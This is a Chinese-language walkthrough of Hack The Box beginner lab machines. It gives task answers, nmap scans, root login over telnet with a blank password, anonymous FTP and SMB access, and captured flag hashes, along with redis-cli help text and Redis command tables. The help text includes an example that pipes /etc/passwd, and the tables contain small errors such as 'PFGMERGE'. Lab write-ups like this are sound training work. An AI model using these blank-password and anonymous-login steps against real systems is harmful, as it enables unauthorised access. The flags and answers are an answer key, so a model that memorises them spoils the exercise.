TIER 0
在第一层,您将获得网络安全渗透测试领域的基本技能。您将首先学习如何匿名连接到各种服务,例如 FTP、SMB、Telnet、Rsync 和 RDP。接下来,您将发现 Nmap 的强大功能,Nmap 是一个有价值的工具,用于识别目标系统上的开放端口,允许您评估其漏洞。最后,您将探索连接到 MongoDB 服务器,为您的渗透测试知识增加一个有价值的层次。这一层将为您进入网络安全领域奠定坚实的基础。
-
☑ 了解如何匿名连接 FTP、SMB、Telnet、Rsync 和 RDP。
-
☑ 了解如何使用 Nmap 识别开放端口。
-
☑ 了解如何连接到 MongoDB 服务器。
Meow
Task 1
What does the acronym VM stand for?
首字母缩略词 VM 代表什么?
虚拟机
Virtual Machine
Task 2
What tool do we use to interact with the operating system in order to issue commands via the command line, such as the one to start our VPN connection? It’s also known as a console or shell.
我们使用什么工具与操作系统交互,以便通过命令行发出命令,例如启动我们的 VPN 连接的命令?它也被称为控制台或 shell。
终端
terminal
Task 3
What service do we use to form our VPN connection into HTB labs?
我们使用什么服务将 VPN 连接到HTB实验室?
openvpn
Task 4
What tool do we use to test our connection to the target with an ICMP echo request?
我们使用什么工具来测试与 ICMP 回显请求的目标的连接?
ping
Task 5
What is the name of the most common tool for finding open ports on a target?
在目标上查找开放端口的最常用工具的名称是什么?
nmap
Task 6
What service do we identify on port 23/tcp during our scans?
在扫描期间,我们在端口 23/tcp 上识别了什么服务?
nmap 10.129.39.120

识别到telnet服务
Task 7
What username is able to log into the target over telnet with a blank password?
哪个用户名能够使用空密码通过 telnet 登录目标?
尝试root用户

Submit Flag
Submit root flag
Fawn
Task 1
What does the 3-letter acronym FTP stand for?
3 个字母的首字母缩写词 FTP 代表什么?
File Transfer Protocol
Task 2
Which port does the FTP service listen on usually?
FTP 服务通常侦听哪个端口?
21
Task 3
FTP sends data in the clear, without any encryption. What acronym is used for a later protocol designed to provide similar functionality to FTP but securely, as an extension of the SSH protocol?
FTP 以明文形式发送数据,无需任何加密。后来的协议使用什么首字母缩略词,旨在提供与 FTP 类似但安全的 SSH 协议的扩展?
SFTP
Task 4
What is the command we can use to send an ICMP echo request to test our connection to the target?
我们可以使用什么命令来发送 ICMP 回显请求来测试我们与目标的连接?
ping
Task 5
From your scans, what version is FTP running on the target?
从您的扫描中,FTP 在目标上运行的是什么版本?
执行nmap -sV 10.129.136.91,其中-sV为服务识别

21端口开启ftp服务版本为vsftpd 3.0.3
Task 6
From your scans, what OS type is running on the target?
从您的扫描中,目标上运行的是哪种操作系统类型?
上图识别到系统为unix
Task 7
What is the command we need to run in order to display the ‘ftp’ client help menu?
我们需要运行什么命令才能显示 ‘ftp’ 客户端帮助菜单?
ftp -?

Task 8
What is username that is used over FTP when you want to log in without having an account?
当您想在没有帐户的情况下登录时,通过 FTP 使用的用户名是什么?
FTP的匿名登录,用户名为anonymous
Task 9
What is the response code we get for the FTP message ‘Login successful’?
我们收到的 FTP 消息“登录成功”的响应代码是什么?

230
Task 10
There are a couple of commands we can use to list the files and directories available on the FTP server. One is dir. What is the other that is a common way to list files on a Linux system.
我们可以使用几个命令来列出 FTP 服务器上可用的文件和目录。一个是 dir。另一种是在 Linux 系统上列出文件的常用方法是什么。

ls
Task 11
What is the command used to download the file we found on the FTP server?
我们在 FTP 服务器上找到的文件用于下载的命令是什么?
get指令用于下载文件

关于ftp指令

ls 列举远程目录中的文件和目录
pwd 查看当前远程工作目录位置
cd 进入服务器指定的目录
lcd 改变本地目录
get 下载指定文件 get filename [newname]
recv 下载指定文件 recv filename [newname]
mget 下载多个文件 mget filename [filename ....]
newer 更新本地文件 newer remote-file local-file [ ...]
put 上传本地文件 put filename [newname]
send 上传指定文件 send filename [newname]
delete 删除远程文件 delete filename [newname]
mdelete 删除多个远程文件 mdelete remote-files [ ...]
mkdir 创建远程目录 mkdir directory
rmdir 删除远程目录 rmdir directory [newname]
rename 重命名文件 rename filename [newname]
chmod 更改远程文件权限
umask 显示远程文件默认权限
close 关闭连接,但不退出ftp
open 建立连接 open ip [port]
disconnect 同close
bye 退出ftp
! 退出ftp
quit 退出ftp
ascii 文件传送类型设置为ASCII
user 更换用户
status 查看ftp连接状态
rstatus 查看y'c状态
Submit Flag
Submit root flag
下载的文件位于当前目录下
035db21c881520061c53e0536e44f815
Dancing
Task 1
What does the 3-letter acronym SMB stand for?
3 个字母的首字母缩写词 SMB 代表什么?
服务器消息块(Server Message Block,缩写为SMB),又称网络文件共享系统(Common Internet File System,缩写为CIFS, /ˈsɪfs/),一种应用层网络传输协议,由微软开发,主要功能是使网络上的机器能够共享计算机文件、打印机、串行端口和通讯等资源。它也提供经认证的进程间通信机能。它主要用在装有Microsoft Windows的机器上,在这样的机器上被称为Microsoft Windows Network。
Task 2
What port does SMB use to operate at?
SMB 使用哪个端口运行?
与功能类似的网络文件系统(NFS)相比,NFS的消息格式是固定长度,而CIFS的消息格式大多数是可变长度,这增加了协议的复杂性。CIFS消息一般使用NetBIOS或TCP协议发送,分别使用不同的端口139或445,目前倾向于使用445端口。CIFS的消息包括一个信头(32字节)和消息体(1个或多个,可变长)。
Task 3
What is the service name for port 445 that came up in our Nmap scan?
Nmap 扫描中出现的端口 445 的服务名称是什么?

microsoft-ds
Task 4
What is the ‘flag’ or ‘switch’ that we can use with the smbclient utility to ‘list’ the available shares on Dancing?
我们可以用什么 ‘flag’ 或 ‘switch’ 来用 smbclient 工具来 “list” Dancing 上的可用份额?
smbclient类似于上个靶机的ftp指令,提供一种命令行使用交互式方式访问samba服务器的共享资源
smbclient -?
-L为列出shares,区分大小写

-L
Task 5
How many shares are there on Dancing?
Dancing 上有多少个分享?
4

Task 6
What is the name of the share we are able to access in the end with a blank password?
我们最终能够使用空白密码访问的共享的名称是什么?
后不带$即无密码

WorkShares
Task 7
What is the command we can use within the SMB shell to download the files we find?
我们可以在 SMB shell 中使用什么命令来下载我们找到的文件?
指令和ftp差不多

Submit Flag
Submit root flag
5f61c10dffbc77a704d76016a22f1664
Redeemer
Task 1
Which TCP port is open on the machine?

计算机上打开了哪个 TCP 端口?
御剑扫到6379
Task 2
Which service is running on the port that is open on the machine?
计算机上打开的端口上运行的是哪个服务?
进一步扫描6379服务

Task 3
What type of database is Redis? Choose from the following options: (i) In-memory Database, (ii) Traditional Database
Redis 是什么类型的数据库?从以下选项中进行选择:(i) 内存数据库,(ii) 传统数据库
Redis(Remote Dictionary Server)是一个使用ANSI C编写的支持网络、基于内存、分布式、可选持久性的键值对存储数据库。根据月度排行网站DB-Engines.com的数据,Redis是最流行的键值对存储数据库。
In-memory Database
Task 4
Which command-line utility is used to interact with the Redis server? Enter the program name you would enter into the terminal without any arguments.
哪个命令行实用程序用于与 Redis 服务器交互?输入您要在终端中输入的程序名称,不带任何参数。
redis-cli
Task 5
Which flag is used with the Redis command-line utility to specify the hostname?
Redis 命令行实用程序使用哪个标志来指定主机名?
redis-cli 7.0.15
Usage: redis-cli [OPTIONS] [cmd [arg [arg ...]]]
-h <hostname> Server hostname (default: 127.0.0.1).
-p <port> Server port (default: 6379).
-s <socket> Server socket (overrides hostname and port).
-a <password> Password to use when connecting to the server.
You can also use the REDISCLI_AUTH environment
variable to pass this password more safely
(if both are used, this argument takes precedence).
--user <username> Used to send ACL style 'AUTH username pass'. Needs -a.
--pass <password> Alias of -a for consistency with the new --user option.
--askpass Force user to input password with mask from STDIN.
If this argument is used, '-a' and REDISCLI_AUTH
environment variable will be ignored.
-u <uri> Server URI.
-r <repeat> Execute specified command N times.
-i <interval> When -r is used, waits <interval> seconds per command.
It is possible to specify sub-second times like -i 0.1.
This interval is also used in --scan and --stat per cycle.
and in --bigkeys, --memkeys, and --hotkeys per 100 cycles.
-n <db> Database number.
-2 Start session in RESP2 protocol mode.
-3 Start session in RESP3 protocol mode.
-x Read last argument from STDIN (see example below).
-X Read <tag> argument from STDIN (see example below).
-d <delimiter> Delimiter between response bulks for raw formatting (default: \n).
-D <delimiter> Delimiter between responses for raw formatting (default: \n).
-c Enable cluster mode (follow -ASK and -MOVED redirections).
-e Return exit error code when command execution fails.
--tls Establish a secure TLS connection.
--sni <host> Server name indication for TLS.
--cacert <file> CA Certificate file to verify with.
--cacertdir <dir> Directory where trusted CA certificates are stored.
If neither cacert nor cacertdir are specified, the default
system-wide trusted root certs configuration will apply.
--insecure Allow insecure TLS connection by skipping cert validation.
--cert <file> Client certificate to authenticate with.
--key <file> Private key file to authenticate with.
--tls-ciphers <list> Sets the list of preferred ciphers (TLSv1.2 and below)
in order of preference from highest to lowest separated by colon (":").
See the ciphers(1ssl) manpage for more information about the syntax of this string.
--tls-ciphersuites <list> Sets the list of preferred ciphersuites (TLSv1.3)
in order of preference from highest to lowest separated by colon (":").
See the ciphers(1ssl) manpage for more information about the syntax of this string,
and specifically for TLSv1.3 ciphersuites.
--raw Use raw formatting for replies (default when STDOUT is
not a tty).
--no-raw Force formatted output even when STDOUT is not a tty.
--quoted-input Force input to be handled as quoted strings.
--csv Output in CSV format.
--json Output in JSON format (default RESP3, use -2 if you want to use with RESP2).
--quoted-json Same as --json, but produce ASCII-safe quoted strings, not Unicode.
--show-pushes <yn> Whether to print RESP3 PUSH messages. Enabled by default when
STDOUT is a tty but can be overridden with --show-pushes no.
--stat Print rolling stats about server: mem, clients, ...
--latency Enter a special mode continuously sampling latency.
If you use this mode in an interactive session it runs
forever displaying real-time stats. Otherwise if --raw or
--csv is specified, or if you redirect the output to a non
TTY, it samples the latency for 1 second (you can use
-i to change the interval), then produces a single output
and exits.
--latency-history Like --latency but tracking latency changes over time.
Default time interval is 15 sec. Change it using -i.
--latency-dist Shows latency as a spectrum, requires xterm 256 colors.
Default time interval is 1 sec. Change it using -i.
--lru-test <keys> Simulate a cache workload with an 80-20 distribution.
--replica Simulate a replica showing commands received from the master.
--rdb <filename> Transfer an RDB dump from remote server to local file.
Use filename of "-" to write to stdout.
--functions-rdb <filename> Like --rdb but only get the functions (not the keys)
when getting the RDB dump file.
--pipe Transfer raw Redis protocol from stdin to server.
--pipe-timeout <n> In --pipe mode, abort with error if after sending all data.
no reply is received within <n> seconds.
Default timeout: 30. Use 0 to wait forever.
--bigkeys Sample Redis keys looking for keys with many elements (complexity).
--memkeys Sample Redis keys looking for keys consuming a lot of memory.
--memkeys-samples <n> Sample Redis keys looking for keys consuming a lot of memory.
And define number of key elements to sample
--hotkeys Sample Redis keys looking for hot keys.
only works when maxmemory-policy is *lfu.
--scan List all keys using the SCAN command.
--pattern <pat> Keys pattern when using the --scan, --bigkeys or --hotkeys
options (default: *).
--quoted-pattern <pat> Same as --pattern, but the specified string can be
quoted, in order to pass an otherwise non binary-safe string.
--intrinsic-latency <sec> Run a test to measure intrinsic system latency.
The test will run for the specified amount of seconds.
--eval <file> Send an EVAL command using the Lua script at <file>.
--ldb Used with --eval enable the Redis Lua debugger.
--ldb-sync-mode Like --ldb but uses the synchronous Lua debugger, in
this mode the server is blocked and script changes are
not rolled back from the server memory.
--cluster <command> [args...] [opts...]
Cluster Manager command and arguments (see below).
--verbose Verbose mode.
--no-auth-warning Don't show warning message when using password on command
line interface.
--help Output this help and exit.
--version Output version and exit.
Cluster Manager Commands:
Use --cluster help to list all available cluster manager commands.
Examples:
cat /etc/passwd | redis-cli -x set mypasswd
redis-cli -D "" --raw dump key > key.dump && redis-cli -X dump_tag restore key2 0 dump_tag replace < key.dump
redis-cli -r 100 lpush mylist x
redis-cli -r 100 -i 1 info | grep used_memory_human:
redis-cli --quoted-input set '"null-\x00-separated"' value
redis-cli --eval myscript.lua key1 key2 , arg1 arg2 arg3
redis-cli --scan --pattern '*:12345*'
(Note: when using --eval the comma separates KEYS[] from ARGV[] items)
When no command is given, redis-cli starts in interactive mode.
Type "help" in interactive mode for information on available commands
and settings.
-h
Task 6
Once connected to a Redis server, which command is used to obtain the information and statistics about the Redis server?
连接到 Redis 服务器后,使用哪个命令来获取 Redis 服务器的信息和统计信息?
redis 命令手册
Redis 命令手册介绍了 Redis 常用键命令和数据类型命令,是目前最全的 Redis 命令手册。
键(Key)命令
Redis 是 key-value 型数据库,键(Key)命令是 Redis 中经常使用的命令。常用的键命令如下所示:
| 命令 | 描述 |
|---|---|
| DEL | 用于删除 key |
| DUMP | 序列化给定 key ,并返回被序列化的值 |
| EXISTS | 检查给定 key 是否存在 |
| EXPIRE | 为给定 key 设置过期时间 |
| EXPIREAT | 用于为 key 设置过期时间,接受的时间参数是 UNIX 时间戳 |
| PEXPIRE | 设置 key 的过期时间,以毫秒计 |
| PEXPIREAT | 设置 key 过期时间的时间戳(unix timestamp),以毫秒计 |
| KEYS | 查找所有符合给定模式的 key |
| MOVE | 将当前数据库的 key 移动到给定的数据库中 |
| PERSIST | 移除 key 的过期时间,key 将持久保持 |
| PTTL | 以毫秒为单位返回 key 的剩余的过期时间 |
| TTL | 以秒为单位,返回给定 key 的剩余生存时间( |
| RANDOMKEY | 从当前数据库中随机返回一个 key |
| RENAME | 修改 key 的名称 |
| RENAMENX | 仅当 newkey 不存在时,将 key 改名为 newkey |
| TYPE | 返回 key 所储存的值的类型 |
String 命令
Strings(字符串)结构是 Redis 的基本数据类型,值value是字符串类型,常用命令:
| 命令 | 描述 |
|---|---|
| SET | 设置指定 key 的值 |
| GET | 获取指定 key 的值 |
| GETRANGE | 返回 key 中字符串值的子字符 |
| GETSET | 将给定 key 的值设为 value ,并返回 key 的旧值 ( old value ) |
| GETBIT | 对 key 所储存的字符串值,获取指定偏移量上的位 ( bit ) |
| MGET | 获取所有(一个或多个)给定 key 的值 |
| SETBIT | 对 key 所储存的字符串值,设置或清除指定偏移量上的位(bit) |
| SETEX | 设置 key 的值为 value 同时将过期时间设为 seconds |
| SETNX | 只有在 key 不存在时设置 key 的值 |
| SETRANGE | 从偏移量 offset 开始用 value 覆写给定 key 所储存的字符串值 |
| STRLEN | 返回 key 所储存的字符串值的长度 |
| MSET | 同时设置一个或多个 key-value 对 |
| MSETNX | 同时设置一个或多个 key-value 对 |
| PSETEX | 以毫秒为单位设置 key 的生存时间 |
| INCR | 将 key 中储存的数字值增一 |
| INCRBY | 将 key 所储存的值加上给定的增量值 ( increment ) |
| INCRBYFLOAT | 将 key 所储存的值加上给定的浮点增量值 ( increment ) |
| DECR | 将 key 中储存的数字值减一 |
| DECRBY | 将 key 所储存的值减去给定的减量值 ( decrement ) |
| APPEND | 将 value 追加到 key 原来的值的末尾 |
Hash 命令
Hash(哈希散列)是 Redis 基本数据类型,值value 中存储的是 hash 表。Hash 特别适合用于存储对象。常用的命令:
| 命令 | 说明 |
|---|---|
| HDEL | 用于删除哈希表中一个或多个字段 |
| HEXISTS | 用于判断哈希表中字段是否存在 |
| HGET | 获取存储在哈希表中指定字段的值 |
| HGETALL | 获取在哈希表中指定 key 的所有字段和值 |
| HINCRBY | 为存储在 key 中的哈希表指定字段做整数增量运算 |
| HKEYS | 获取存储在 key 中的哈希表的所有字段 |
| HLEN | 获取存储在 key 中的哈希表的字段数量 |
| HSET | 用于设置存储在 key 中的哈希表字段的值 |
| HVALS | 用于获取哈希表中的所有值 |
List 命令
List 是 Redis 中最常用数据类型。值value 中存储的是列表。:
| 命令 | 描述 |
|---|---|
| BLPOP | 移出并获取列表的第一个元素 |
| BRPOP | 移出并获取列表的最后一个元素 |
| BRPOPLPUSH | 从列表中弹出一个值,并将该值插入到另外一个列表中并返回它 |
| LINDEX | 通过索引获取列表中的元素 |
| LINSERT | 在列表的元素前或者后插入元素 |
| LLEN | 获取列表长度 |
| LPOP | 移出并获取列表的第一个元素 |
| LPUSH | 将一个或多个值插入到列表头部 |
| LPUSHX | 将一个值插入到已存在的列表头部 |
| LRANGE | 获取列表指定范围内的元素 |
| LREM | 移除列表元素 |
| LSET | 通过索引设置列表元素的值 |
| LTRIM | 对一个列表进行修剪(trim) |
| RPOP | 移除并获取列表最后一个元素 |
| RPOPLPUSH | 移除列表的最后一个元素,并将该元素添加到另一个列表并返回 |
| RPUSH | 在列表中添加一个或多个值 |
| RPUSHX | 为已存在的列表添加值 |
Set 命令
| 命令 | 描述 |
|---|---|
| SADD | 向集合添加一个或多个成员 |
| SCARD | 获取集合的成员数 |
| SDIFF | 返回给定所有集合的差集 |
| SDIFFSTORE | 返回给定所有集合的差集并存储在 destination 中 |
| SINTER | 返回给定所有集合的交集 |
| SINTERSTORE | 返回给定所有集合的交集并存储在 destination 中 |
| SISMEMBER | 判断 member 元素是否是集合 key 的成员 |
| SMEMBERS | 返回集合中的所有成员 |
| SMOVE | 将 member 元素从 source 集合移动到 destination 集合 |
| SPOP | 移除并返回集合中的一个随机元素 |
| SRANDMEMBER | 返回集合中一个或多个随机数 |
| SREM | 移除集合中一个或多个成员 |
| SUNION | 返回所有给定集合的并集 |
| SUNIONSTORE | 所有给定集合的并集存储在 destination 集合中 |
| SSCAN | 迭代集合中的元素 |
Zset 命令
下表列出了 Redis 有序集合的基本命令
| 命令 | 描述 |
|---|---|
| ZADD | 向有序集合添加一个或多个成员,或者更新已存在成员的分数 |
| ZCARD | 获取有序集合的成员数 |
| ZCOUNT | 计算在有序集合中指定区间分数的成员数 |
| ZINCRBY | 有序集合中对指定成员的分数加上增量 increment |
| ZINTERSTORE | 计算给定的一个或多个有序集的交集并将结果集存储在新的有序集合 key 中 |
| ZLEXCOUNT | 在有序集合中计算指定字典区间内成员数量 |
| ZRANGE | 通过索引区间返回有序集合成指定区间内的成员 |
| ZRANGEBYLEX | 通过字典区间返回有序集合的成员 |
| ZRANGEBYSCORE | 通过分数返回有序集合指定区间内的成员 |
| ZRANK | 返回有序集合中指定成员的索引 |
| ZREM | 移除有序集合中的一个或多个成员 |
| ZREMRANGEBYLEX | 移除有序集合中给定的字典区间的所有成员 |
| ZREMRANGEBYRANK | 移除有序集合中给定的排名区间的所有成员 |
| ZREMRANGEBYSCORE | 移除有序集合中给定的分数区间的所有成员 |
| ZREVRANGE | 返回有序集中指定区间内的成员,通过索引,分数从高到底 |
| ZREVRANGEBYSCORE | 返回有序集中指定分数区间内的成员,分数从高到低排序 |
| ZREVRANK | 返回有序集合中指定成员的排名,有序集成员按分数值递减(从大到小)排序 |
| ZSCORE | 返回有序集中,成员的分数值 |
| ZUNIONSTORE | 计算一个或多个有序集的并集,并存储在新的 key 中 |
| ZSCAN | 迭代有序集合中的元素(包括元素成员和元素分值) |
Redis 管理 redis 服务相关命令
下表列出了管理 redis 服务相关的命令
| 命令 | 描述 |
|---|---|
| BGREWRITEAOF | 异步执行一个 AOF(AppendOnly File) 文件重写操作 |
| BGSAVE | 在后台异步保存当前数据库的数据到磁盘 |
| CLIENT | 关闭客户端连接 |
| CLIENT LIST | 获取连接到服务器的客户端连接列表 |
| CLIENT GETNAME | 获取连接的名称 |
| CLIENT PAUSE | 在指定时间内终止运行来自客户端的命令 |
| CLIENT SETNAME | 设置当前连接的名称 |
| CLUSTER SLOTS | 获取集群节点的映射数组 |
| COMMAND | 获取 Redis 命令详情数组 |
| COMMAND COUNT | 获取 Redis 命令总数 |
| COMMAND GETKEYS | 获取给定命令的所有键 |
| TIME | 返回当前服务器时间 |
| COMMAND INFO | 获取指定 Redis 命令描述的数组 |
| CONFIG GET | 获取指定配置参数的值 |
| CONFIG REWRITE | 修改 redis.conf 配置文件 |
| CONFIG SET | 修改 redis 配置参数,无需重启 |
| CONFIG RESETSTAT | 重置 INFO 命令中的某些统计数据 |
| DBSIZE | 返回当前数据库的 key 的数量 |
| DEBUG OBJECT | 获取 key 的调试信息 |
| DEBUG SEGFAULT | 让 Redis 服务崩溃 |
| FLUSHALL | 删除所有数据库的所有 key |
| FLUSHDB | 删除当前数据库的所有 key |
| INFO | 获取 Redis 服务器的各种信息和统计数值 |
| LASTSAVE | 返回最近一次 Redis 成功将数据保存到磁盘上的时间 |
| MONITOR | 实时打印出 Redis 服务器接收到的命令,调试用 |
| ROLE | 返回主从实例所属的角色 |
| SAVE | 异步保存数据到硬盘 |
| SHUTDOWN | 异步保存数据到硬盘,并关闭服务器 |
| SLAVEOF | 将当前服务器转变从属服务器(slave server) |
| SLOWLOG | 管理 redis 的慢日志 |
| SYNC | 用于复制功能 ( replication ) 的内部命令 |
Redis 发布订阅命令
下表列出了列表相关命令:
| 命令 | 描述 |
|---|---|
| PSUBSCRIBE | 订阅一个或多个符合给定模式的频道。 |
| PUBSUB | 查看订阅与发布系统状态。 |
| PUBLISH | 将信息发送到指定的频道。 |
| PUNSUBSCRIBE | 退订所有给定模式的频道。 |
| SUBSCRIBE | 订阅给定的一个或多个频道的信息。 |
| UNSUBSCRIBE | 指退订给定的频道。 |
Redis 事务命令
下表列出了 Redis 事务的相关命令
| 命令 | 描述 |
|---|---|
| DISCARD | 取消事务,放弃执行事务块内的所有命令 |
| EXEC | 执行所有事务块内的命令 |
| MULTI | 标记一个事务块的开始 |
| UNWATCH | 取消 WATCH 命令对所有 key 的监视 |
| WATCH | 监视一个(或多个) key |
Redis 连接命令
下表列出了用于 Redis 连接相关的命令
| 命令 | 描述 |
|---|---|
| AUTH password | 验证密码是否正确 |
| ECHO message | 打印字符串 |
| PING | 查看服务是否运行 |
| QUIT | 关闭当前连接 |
| SELECT index | 切换到指定的数据库 |
Redis 脚本 命令
| 命令 | 描述 |
|---|---|
| SCRIPT KILL | 杀死当前正在运行的 Lua 脚本。 |
| SCRIPT LOAD | 将脚本 script 添加到脚本缓存中,但并不立即执行这个脚本。 |
| EVAL | 执行 Lua 脚本。 |
| EVALSHA | 执行 Lua 脚本。 |
| SCRIPT EXISTS | 查看指定的脚本是否已经被保存在缓存当中。 |
| SCRIPT FLUSH | 从脚本缓存中移除所有脚本。 |
Redis HyperLogLog 命令
| 命令 | 描述 |
|---|---|
PFGMERGE |
将多个 HyperLogLog 合并为一个 HyperLogLog |
| PFADD | 添加指定元素到 HyperLogLog 中。 |
| PFCOUNT | 返回给定 HyperLogLog 的基数估算值。 |
Redis 发布订阅 命令
| 命令 | 描述 |
|---|---|
| UNSUBSCRIBE | 指退订给定的频道。 |
| SUBSCRIBE | 订阅给定的一个或多个频道的信息。 |
